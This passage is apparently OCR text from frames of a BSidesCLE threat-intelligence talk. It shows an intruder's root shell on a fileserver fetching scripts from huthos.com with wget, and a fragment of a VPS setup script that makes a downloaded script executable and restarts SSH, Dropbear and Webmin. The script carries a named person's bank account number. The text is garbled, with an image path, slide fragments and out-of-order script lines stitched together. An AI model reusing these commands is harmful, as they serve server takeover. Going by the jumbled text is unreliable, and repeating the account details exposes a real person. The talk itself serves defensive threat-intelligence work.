 So we see a script is being downloaded from huthos.com
root@fileserver02:~# wget http://huthos.com/script/minidebian7.sh
We see another script, user-logindeb.sh – let's get it…
#!/bin/bash
#
# Copyright.com
# ========================
# jual VPS murah SGGS hub : facebook : alexander pengusaha sukses
# rekening : rek BRI = 6979-01-018650-53-7 an : Riska Setyaningsih
data=( `ps aux | grep -i dropbear | awk '{print $2}'`);
# yg ini jgn di edit ya
echo "jual VPS murah SGGS hub : facebook : alexander pengusaha sukses";
echo "Done";
RENDITION INFOSEC
wget http://huthos.com/script/user-logindeb.sh
chmod +x user-logindeb.sh
# finalisasi
service ssh restart
service dropbear restart
service fail2ban restart
service squid restart
service webmin restart
# info
cd
clear
echo "byth.com | @khejes | byth | 45eerds67"
echo "==============================================="
echo ""
echo "Service"
echo "-------"
echo "OpenSSH : 22, 143, 80"
echo "Dropbear : 109, 110, 443"
echo "badvpn : badvpn-udpgw port 7300"
echo "./user-logindeb.sh"
echo "Webmin : https://$MYIP:10000/"
echo "Timezone : Asia/Jakarta"
echo "Fail2Ban : [on]"
echo "IPv6 : [off]"
echo ""
echo "REBOOT VPS!"
echo ""
echo "==============================================="
Pabst
Ribbon
Building a Threat Intelligence Program
Edward McCabe
@edwardmccabe
PRESENTED BY TRUSTEDSEC
CLE
VEL
AND
PRESS START TO JOIN
BSidesCLE.com Irongeek.com